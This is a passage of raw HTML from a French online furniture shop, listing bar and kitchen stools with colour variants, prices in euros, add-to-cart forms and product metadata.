class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/1263-66285-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1215-chairs_more_couleurs_coque_plastique-blanc/1220-chairs_more_finition_bois-blanche_mat" class="color" title="Blanche mat" style="background-color: blanche" ><span class="sr-only">Blanche mat</span></a> <a href="https://www.100chaises.fr/1263-66260-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/1218-chairs_more_couleurs_coque_plastique-sable" class="color" title="Sable" style="background-color: sable" ><span class="sr-only">Sable</span></a> <a href="https://www.100chaises.fr/1263-66261-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/3578-chairs_more_couleurs_coque_plastique-gris_grey" class="color" title="Gris / Grey" style="background-image: url(/img/co/3578.jpg)" ><span class="sr-only">Gris / Grey</span></a> <a href="https://www.100chaises.fr/1263-66262-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/3579-chairs_more_couleurs_coque_plastique-bleu_petrol_petrol_blue" class="color" title="Bleu pétrol / Petrol blue" style="background-image: url(/img/co/3579.jpg)" ><span class="sr-only">Bleu pétrol / Petrol blue</span></a> <a href="https://www.100chaises.fr/1263-66263-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/3580-chairs_more_couleurs_coque_plastique-blancnoir_whiteblack" class="color" title="Blanc+Noir / White+Black" style="background-image: url(/img/co/3580.jpg)" ><span class="sr-only">Blanc+Noir / White+Black</span></a> <a href="https://www.100chaises.fr/1263-66264-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/3581-chairs_more_couleurs_coque_plastique-blancanthracite_whiteanthracite" class="color" title="Blanc+anthracite / White+anthracite" style="background-image: url(/img/co/3581.jpg)" ><span class="sr-only">Blanc+anthracite / White+anthracite</span></a> <a href="https://www.100chaises.fr/1263-66265-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/3582-chairs_more_couleurs_coque_plastique-blancmud_whitemud" class="color" title="Blanc+mud / White+mud" style="background-image: url(/img/co/3582.jpg)" ><span class="sr-only">Blanc+mud / White+mud</span></a> <a href="https://www.100chaises.fr/1263-66266-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/3583-chairs_more_couleurs_coque_plastique-cremecafe_creammoka" class="color" title="Crème+café / Cream+moka" style="background-image: url(/img/co/3583.jpg)" ><span class="sr-only">Crème+café / Cream+moka</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1263-66262-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/3579-chairs_more_couleurs_coque_plastique-bleu_petrol_petrol_blue">Tabouret de bar design GOTHAM-W-SG-80, pour les hôtels, cafés, restaurants ou milieu domestique la maison. Assise coque plastique en polyuréthane rigide à l'épreuve du feu, monobloc, teinté dans la masse (13 couleurs possibles, voir palette fabricant). Structure et piétement 4 pieds en bois de hêtre massif, naturel ou teinté avec repose pieds et bouchons...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1263&amp;id_product_attribute=66262" method="post"><input type="hidden" name="id_product" value="1263"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/101434-large_default/tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.jpg"><meta itemprop="name" content="Tabouret de bar design GOTHAM-W-SG-80, piétement bois massif de hêtre, vernis ou peint, assise coque plastique couleur."/><meta itemprop="url" content="https://www.100chaises.fr/1263-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html"/><meta itemprop="description" content="Tabouret de bar design GOTHAM-W-SG-80, pour les hôtels, cafés, restaurants ou milieu domestique la maison. Assise coque plastique en polyuréthane rigide à l&#039;épreuve du feu, monobloc, teinté dans la masse (13 couleurs possibles, voir palette fabricant). Structure et piétement 4 pieds en bois de hêtre massif, naturel ou teinté avec repose pieds et bouchons..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="543.72"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1321" data-id-product-attribute="67096"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1321-67096-tabouret-bois-de-cuisine-design-cacao-structure-4-pieds-en-bois-de-frene-avec-repose-pieds-inox-vernis-naturel-ou-teinte.html#/1213-chairs_more_finition_bois-naturel_incolore" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/66149-home_default/tabouret-bois-de-cuisine-design-cacao-structure-4-pieds-en-bois-de-frene-avec-repose-pieds-inox-vernis-naturel-ou-teinte.jpg" alt="Tabouret de cuisine design CACAO-LSG65, structure et assise bois massif de frêne, finition vernis naturel." data-full-size-image-url="https://www.100chaises.fr/66149-thickbox_default/tabouret-bois-de-cuisine-design-cacao-structure-4-pieds-en-bois-de-frene-avec-repose-pieds-inox-vernis-naturel-ou-teinte.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1321-tabouret-bois-de-cuisine-design-cacao-structure-4-pieds-en-bois-de-frene-avec-repose-pieds-inox-vernis-naturel-ou-teinte.html">Tabouret bois de cuisine design CACAO, structure 4...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1321-67096-tabouret-bois-de-cuisine-design-cacao-structure-4-pieds-en-bois-de-frene-avec-repose-pieds-inox-vernis-naturel-ou-teinte.html#/1213-chairs_more_finition_bois-naturel_incolore">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1321-67096-tabouret-bois-de-cuisine-design-cacao-structure-4-pieds-en-bois-de-frene-avec-repose-pieds-inox-vernis-naturel-ou-teinte.html#/1213-chairs_more_finition_bois-naturel_incolore">C&amp;M-CACAO-LSG65</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1321-67096-tabouret-bois-de-cuisine-design-cacao-structure-4-pieds-en-bois-de-frene-avec-repose-pieds-inox-vernis-naturel-ou-teinte.html#/1213-chairs_more_finition_bois-naturel_incolore"> <span class="product-price" content="454.08">454,08&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1321-67096-tabouret-bois-de-cuisine-design-cacao-structure-4-pieds-en-bois-de-frene-avec-repose-pieds-inox-vernis-naturel-ou-teinte.html#/1213-chairs_more_finition_bois-naturel_incolore" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/1321-67097-tabouret-bois-de-cuisine-design-cacao-structure-4-pieds-en-bois-de-frene-avec-repose-pieds-inox-vernis-naturel-ou-teinte.html#/1214-chairs_more_finition_bois-noyer" class="color" title="Noyer" style="background-color: noyer" ><span class="sr-only">Noyer</span></a> <a href="https://www.100chaises.fr/1321-67098-tabouret-bois-de-cuisine-design-cacao-structure-4-pieds-en-bois-de-frene-avec-repose-pieds-inox-vernis-naturel-ou-teinte.html#/1219-chairs_more_finition_bois-noir_mat" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/1321-67099-tabouret-bois-de-cuisine-design-cacao-structure-4-pieds-en-bois-de-frene-avec-repose-pieds-inox-vernis-naturel-ou-teinte.html#/3550-chairs_more_finition_bois-teinte_blanc" class="color" title="Teinté blanc" style="background-image: url(/img/co/3550.jpg)" ><span class="sr-only">Teinté blanc</span></a> <a href="https://www.100chaises.fr/1321-67100-tabouret-bois-de-cuisine-design-cacao-structure-4-pieds-en-bois-de-frene-avec-repose-pieds-inox-vernis-naturel-ou-teinte.html#/3552-chairs_more_finition_bois-peinture_jaune" class="color" title="Peinture jaune" style="background-image: url(/img/co/3552.jpg)" ><span class="sr-only">Peinture jaune</span></a> <a href="https://www.100chaises.fr/1321-67101-tabouret-bois-de-cuisine-design-cacao-structure-4-pieds-en-bois-de-frene-avec-repose-pieds-inox-vernis-naturel-ou-teinte.html#/3602-chairs_more_finition_bois-gris_ral_7042" class="color" title="Gris RAL-7042" style="background-image: url(/img/co/3602.jpg)" ><span class="sr-only">Gris RAL-7042</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1321-67096-tabouret-bois-de-cuisine-design-cacao-structure-4-pieds-en-bois-de-frene-avec-repose-pieds-inox-vernis-naturel-ou-teinte.html#/1213-chairs_more_finition_bois-naturel_incolore">Tabouret bois de cuisine design CACAO-LSG65, pour les professionnels, CHR, bistrot, café, restaurant, cantine, restauration d'entreprise, collectivité, médiathèque, bibliothèque, centre de documentation mais aussi pour le particulier milieu domestique, cuisine, chambre, bureau. Assise et dossier en multiplis de bois de Frêne légèrement cintré à la vapeur....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1321&amp;id_product_attribute=67096" method="post"><input type="hidden" name="id_product" value="1321"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/66149-large_default/tabouret-bois-de-cuisine-design-cacao-structure-4-pieds-en-bois-de-frene-avec-repose-pieds-inox-vernis-naturel-ou-teinte.jpg"><meta itemprop="name" content="Tabouret bois de cuisine design CACAO, structure 4 pieds en bois de Frêne avec repose pieds inox, vernis naturel ou teinté."/><meta itemprop="url" content="https://www.100chaises.fr/1321-tabouret-bois-de-cuisine-design-cacao-structure-4-pieds-en-bois-de-frene-avec-repose-pieds-inox-vernis-naturel-ou-teinte.html"/><meta itemprop="description" content="Tabouret bois de cuisine design CACAO-LSG65, pour les professionnels, CHR, bistrot, café, restaurant, cantine, restauration d&#039;entreprise, collectivité, médiathèque, bibliothèque, centre de documentation mais aussi pour le particulier milieu domestique, cuisine, chambre, bureau. Assise et dossier en multiplis de bois de Frêne légèrement cintré à la vapeur...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="454.08"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1779" data-id-product-attribute="107345"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1779-107345-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/2772-gabriel_tissu_medley-corde_61189/3847-etal_bois_vernis-hetre_teinte_noir" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/98691-home_default/tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.jpg" alt="Tabouret de bar UNI, piétement bois de hêtre vernis wengé, assise mousse, habillage tissu couleur corde gamme Medley." data-full-size-image-url="https://www.100chaises.fr/98691-thickbox_default/tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1779-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html">Tabouret de bar design UNI, assise coque effet...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1779-107345-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/2772-gabriel_tissu_medley-corde_61189/3847-etal_bois_vernis-hetre_teinte_noir">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1779-107345-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/2772-gabriel_tissu_medley-corde_61189/3847-etal_bois_vernis-hetre_teinte_noir">ETAL-UNI-393M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1779-107345-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/2772-gabriel_tissu_medley-corde_61189/3847-etal_bois_vernis-hetre_teinte_noir"> <span class="product-price" content="697.2">697,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1779-107341-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/1779-107331-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/1779-107326-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/1779-107321-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu clair - 67006" style="background-image: url(/img/co/3831.jpg)" ><span class="sr-only">Bleu clair - 67006</span></a> <a href="https://www.100chaises.fr/1779-107336-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/3843-etal_bois_vernis-hetre_teinte_brun/3875-gabriel_tissu_medley-moka_61003" class="color" title="Moka - 61003" style="background-image: url(/img/co/3875.jpg)" ><span class="sr-only">Moka - 61003</span></a> <a href="https://www.100chaises.fr/1779-107346-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/1779-107321-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/1779-107322-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/1779-107323-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3845-etal_bois_vernis-hetre_teinte_gris" class="color" title="Hêtre teinté gris." style="background-image: url(/img/co/3845.jpg)" ><span class="sr-only">Hêtre teinté gris.</span></a> <a href="https://www.100chaises.fr/1779-107324-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3846-etal_bois_vernis-hetre_teinte_miel" class="color" title="Hêtre teinté Miel." style="background-image: url(/img/co/3846.jpg)" ><span class="sr-only">Hêtre teinté Miel.</span></a> <a href="https://www.100chaises.fr/1779-107325-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1779-107345-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/2772-gabriel_tissu_medley-corde_61189/3847-etal_bois_vernis-hetre_teinte_noir">Tabouret de bar design UNI, assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse. Couleurs dossier arrière disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Structure et piétement 4 pieds en bois de...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1779&amp;id_product_attribute=107345" method="post"><input type="hidden" name="id_product" value="1779"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/98691-large_default/tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.jpg"><meta itemprop="name" content="Tabouret de bar design UNI, assise coque effet matelassé couleur, habillage tissu, piétement bois teinté de section ronde."/><meta itemprop="url" content="https://www.100chaises.fr/1779-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html"/><meta itemprop="description" content="Tabouret de bar design UNI, assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse. Couleurs dossier arrière disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Structure et piétement 4 pieds en bois de..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="697.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1785" data-id-product-attribute="107138"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1785-107138-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/98473-home_default/tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.jpg" alt="Tabouret de bar confort UNI, piétement bois teinté brun, assise et dossier garnis de mousse, habillage tissu couleur vert kaki." data-full-size-image-url="https://www.100chaises.fr/98473-thickbox_default/tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1785-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html">Tabouret confort de bar UNI, assise coque effet...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1785-107138-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1785-107138-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun">ETAL-UNI-386M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1785-107138-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun"> <span class="product-price" content="616.2">616,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1785-107129-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/1785-107135-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/1785-107132-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/1785-107138-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/1785-107141-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/3872-gabriel_tissu_medley-orange_63017" class="color" title="Orange - 63017" style="background-image: url(/img/co/3872.jpg)" ><span class="sr-only">Orange - 63017</span></a> <a href="https://www.100chaises.fr/1785-107144-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/1785-107129-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/1785-107130-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/1785-107131-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1785-107138-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun">Tabouret de bar design UNI, assise et dossier coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Assise et dossier habillage tissu tissé, gamme...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1785&amp;id_product_attribute=107138" method="post"><input type="hidden" name="id_product" value="1785"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/98473-large_default/tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.jpg"><meta itemprop="name" content="Tabouret confort de bar UNI, assise coque effet matelassé, habillage tissu, piétement 4 pieds bois teinté."/><meta itemprop="url" content="https://www.100chaises.fr/1785-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html"/><meta itemprop="description" content="Tabouret de bar design UNI, assise et dossier coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Assise et dossier habillage tissu tissé, gamme..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="616.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1862" data-id-product-attribute="40402"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1862-40402-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html#/2562-fidivi_king_l_kat-orange_3094" 